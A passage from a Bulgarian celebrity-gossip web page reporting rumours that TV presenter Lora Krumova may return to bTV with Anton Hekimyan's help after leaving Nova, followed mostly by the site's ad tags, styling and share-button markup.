<p>Запознати с интригата около тайното уволнение на водещата разкриват, че ръка да се върне обратно в Би Ти Ви, ѝ подал точно Хекимян, който навремето, когато тя реши да напуска, зае нейното място в тогавашното „Тази събота“ и „Тази неделя“. Крумова обаче нямала шанс отново да пробие за същата позиция, тъй като Жени Марчева и Диана Любенова за момента били несменяеми, затова се подготвяла за съвсем нов проект. Най-вероятно в Би Ти Ви блондинката щяла да придърпа и вярната си приятелка и колежка Галя Щърбева, която в момента е принудена да се подвизава като обикновено репортерка, след като общото им предаване „Комбина“ стигна дъното по рейтинг и бе изритано от програмната схема на Нова.<br />
Източник: retro.bg<a class="se-box se-article" href="https://vijti.com/?p=59287" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Талантливата и вече пораснала Крисия се връща при Слави &#8211; кога ще я гледаме в шоуто</span></span><span class="se-box-text">Талантливата певица Крисия се връща при своя откривател Слави Трифонов, шушука се в музикалните сред…</span><span class="se-box-date">Jan 27 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12633;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqAFFsif2vyHJsw38BnPmMxO__lakVBaR7wDQEDVOIuq8g,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-phone">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Under Article - Mobile - 336x600 */
ea_spot = 12620;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div></div></div><div class="td_block_wrap tdb_single_tags tdi_127_888 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127_888" >
<style>
/* custom css */
.tdi_127_888 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #266fef;
                }.tdi_127_888 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_127_888 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_888 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_888 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_888 span{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_888 a{
                    border: 1px solid #ededed;
                
					font-size:10px !important;
				}.tdi_127_888 span{
					font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://vecherno.com/tag/%d0%b1%d1%82%d0%b2/">БТВ</a></li><li><a href="https://vecherno.com/tag/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0/">Лора Крумова</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_128_850 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128_850" >
<style>

/* inline tdc_css att */

.tdi_128_850{
margin-top:20px !important;
margin-bottom:16px !important;
}

</style>
<style>
/* custom css */
.tdi_128_850 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_128_850 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_128_850" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bb%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25b2%25d1%2580%25d1%258a%25d1%2589%25d0%25b0-%25d0%25b2-%25d0%25b1%25d0%25b8-%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b5%25d1%2589%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9B%D0%BE%D1%80%D0%B0+%D0%9A%D1%80%D1%83%D0%BC%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5+%D0%B2%D1%80%D1%8A%D1%89%D0%B0+%D0%B2+%D0%91%D0%B8+%D0%A2%D0%B8+%D0%92%D0%B8%3F+%D0%92%D0%BE%D0%B4%D0%B5%D1%89%D0%B0%D1%82%D0%B0+%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B0+%D0%BE%D1%82+%D0%9D%D0%BE%D0%B2%D0%B0%2C+%D0%B2%D0%BB%D0%B8%D0%B7%D0%B0+%D1%81+%D0%90%D0%BD%D1%82%D0%BE%D0%BD+%D0%A5%D0%B5%D0%BA%D0%B8%D0%BC%D1%8F%D0%BD&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bb%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d1%2580%25d1%2583%25d0%25bc%25d0%25be%25d0%25b2%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25b2%25d1%2580%25d1%258a%25d1%2589%25d0%25b0-%25d0%25b2-%25d0%25b1%25d0%25b8-%25d1%2582%25d0%25b8-%25d0%25b2%25d0%25b8-%25d0%25b2%25d0%25be%25d0%25b4%25d0%25b5%25d1%2589%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/01/krumowa.jpg&description=%D0%9B%D0%BE%D1%80%D0%B0+%D0%9A%D1%80%D1%83%D0%BC%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5+%D0%B2%D1%80%D1%8A%D1%89%D0%B0+%D0%B2+%D0%91%D0%B8+%D0%A2%D0%B8+%D0%92%D0%B8%3F+%D0%92%D0%BE%D0%B4%D0%B5%D1%89%D0%B0%D1%82%D0%B0+%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B0+%D0%BE%D1%82+%D0%9D%D0%BE%D0%B2%D0%B0%2C+%D0%B2%D0%BB%D0%B8%D0%B7%D0%B0+%D1%81+%D0%90%D0%BD%D1%82%D0%BE%D0%BD+%D0%A5%D0%B5%D0%BA%D0%B8%D0%BC%D1%8F%D0%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9B%D0%BE%D1%80%D0%B0+%D0%9A%D1%80%D1%83%D0%BC%D0%BE%D0%B2%D0%B0+%D1%81%D0%B5+%D0%B2%D1%80%D1%8A%D1%89%D0%B0+%D0%B2+%D0%91%D0%B8+%D0%A2%D0%B8+%D0%92%D0%B8%3F+%D0%92%D0%BE%D0%B4%D0%B5%D1%89%D0%B0%D1%82%D0%B0+%D1%83%D0%B2%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B0+%D0%BE%D1%82+%D0%9D%D0%BE%D0%B2%D0%B0%2C+%D0%B2%D0%BB%D0%B8%D0%B7%D0%B0+%D1%81+%D0%90%D0%BD%D1%82%D0%BE%D0%BD+%D0%A5%D0%B5%D0%BA%D0%B8%D0%BC%D1%8F%D0%BD %0A%0A https://vecherno.com/%d0%bb%d0%be%d1%80%d0%b0-%d0%ba%d1%80%d1%83%d0%bc%d0%be%d0%b2%d0%b0-%d1%81%d0%b5-%d0%b2%d1%80%d1%8a%d1%89%d0%b0-%d0%b2-%d0%b1%d0%b8-%d1%82%d0%b8-%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%b5%d1%89%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_128_850">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_130_586  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_586{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_586,
				.tdi_130_586 .tdc-inner-columns{
				    display: block;
				}.tdi_130_586 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_132_184  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_132_184{
                    vertical-align: baseline;
                }.tdi_132_184 .wpb_wrapper,
				.tdi_132_184 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_184 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_134_585  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_134_585{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_585{
margin-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_585{
margin-top:0px !important;
}
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_136_f76  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_136_f76{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_138_851  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_138_851{
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138_851{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_851{
margin-bottom:15px !important;
}
}

</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_139_805 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_139_805{
margin-bottom:36px !important;
padding-top:30px !important;
padding-right:30px !important;
padding-bottom:30px !important;
padding-left:30px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 1px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_139_805{
padding-top:15px !important;
padding-right:15px !important;
padding-bottom:15px !important;
padding-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_139_805{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_805{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_805.td-a-rec{
					text-align: center;
				}.tdi_139_805 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop2under - 728x250 */
ea_spot = 12635;
ea_width = 728;
ea_height = 250;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBqEY8f3JZhEf0Hlp7t2cESRhsnePNjD-ngKiao76VXWC-u2II5cAnR";
</script>
<script src="//eadsrv.com/js/display.js"></script>

</div>

</div></div></div></div></div></div></div><div class="vc_column tdi_141_596  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_141_596{
                    vertical-align: baseline;
                }.tdi_141_596 .wpb_wrapper,
				.tdi_141_596 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_596 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_141_596 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_141_596{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141_596{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141_596{
width:220px !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_142_76d td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_142_76d{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142_76d{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_76d{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_76d.td-a-rec{
					text-align: center;
				}.tdi_142_76d .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
  <script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>

</div><div class="td_block_wrap td_block_title tdi_143_148 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_143_148" >
<style>

/* inline tdc_css att */

.tdi_143_148{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_143_148 .td-block-title a,
				.tdi_143_148 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_148 .td-block-title a,
				.tdi_143_148 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_148 .td-block-title a,
				.tdi_143_148 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_148 .td-block-title a,
				.tdi_143_148 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Последни новини</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_144_520 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_144_520" >
<style>

/* inline tdc_css att */

.tdi_144_520{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_144_520{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_144_520{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_144_520 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_144_520 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_144_520 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_144_520 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_144_520 .entry-thumb{
					background-position: center 50%;
				}.tdi_144_520 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_144_520 .td-post-vid-time{
					display: block;
				}.tdi_144_520 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_144_520 .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_144_520 .td-excerpt{
					margin: 8px 0 0;
				}.tdi_144_520 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_144_520 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_144_520 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_144_520 .td-post-date,
				.tdi_144_520 .td-post-author-name span{
					display: inline-block;
				}.tdi_144_520 .entry-review-stars{
					display: inline-block;
				}.tdi_144_520 .td-icon-star,
                .tdi_144_520 .td-icon-star-empty,
                .tdi_144_520 .td-icon-star-half{
					font-size: 15px;
				}.tdi_144_520 .td-module-comments{
					display: none;
				}.tdi_144_520 .td-read-more{
					display: none;
				}.tdi_144_520 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_144_520 .td-post-category:hover{
					color: #000000;
				}.tdi_144_520 .td-post-author-name a{
					color: #666666;
				}.tdi_144_520 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_144_520 .td-editor-date,
				.tdi_144_520 .td-editor-date .td-post-author-name,
				.tdi_144_520 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_144_520 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_144_520 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_144_520 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_520 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_520 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_520 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_144_520 .td-excerpt{
					display: none;
				}.tdi_144_520 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_520 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_520 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_520 .td-module-container:before{
					bottom: -18px;
				}.tdi_144_520 .td-excerpt{
					display: none;
				}.tdi_144_520 .td-post-author-name{
					display: none;
				}.tdi_144_520 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_144_520 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_144_520 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_144_520 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_144_520 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_144_520 = new tdBlock();
block_tdi_144_520.id = "tdi_144_520";
block_tdi_144_520.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_520","tdc_css_class":"tdi_144_520","tdc_css_class_style":"tdi_144_520_rand_style"}';
block_tdi_144_520.td_column_number = "1";
block_tdi_144_520.block_type = "td_flex_block_5";
block_tdi_144_520.post_count = "1";
block_tdi_144_520.found_posts = "11799";
block_tdi_144_520.header_color = "";
block_tdi_144_520.ajax_pagination_infinite_stop = "";
